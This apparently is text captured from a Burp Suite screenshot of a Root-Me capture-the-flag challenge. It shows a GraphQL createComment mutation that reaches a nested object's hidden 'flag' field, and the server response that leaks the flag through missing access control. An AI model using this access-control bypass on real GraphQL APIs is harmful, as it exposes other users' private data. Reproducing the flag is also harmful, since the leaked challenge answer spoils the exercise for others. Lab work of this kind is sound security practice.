 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
mutation createComment {
    createComment(userId: 29, postId: 1, nudeId: 2, comment: "a") {
        comment
        createdAt
        id
        nude {
            createdAt
            flag
            id
            updatedAt
        }
        nudeId
        postId
        updatedAt
    }
}
1 {}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 16:46:23 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 247
5 Connection: keep-alive
6 Access-Control-Allow-Origin: http://challenge01.root-me.org
7 Strict-Transport-Security: max-age=15552000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Vary: Origin
11 Access-Control-Allow-Credentials: true
12 ETag: W/"f7-x4j3b9xlyUsSoq9c4rilms88vCY"
13
14 {
    "data":{
        "createComment":{
            "comment":"a",
            "createdAt":"1755449183473",
            "id":11,
            "nude":[
                {
                    "createdAt":"1755396451000",
                    "flag":"GraphQLDoesNeedAccessControl!!!!!!!",
                    "id":2,
                    "updatedAt":"1755396451000"
                }
            ],
            "nudeId":2,
            "postId":1,
            "updatedAt":"1755449183473"
        }
    }
}
15
Search 0 highlights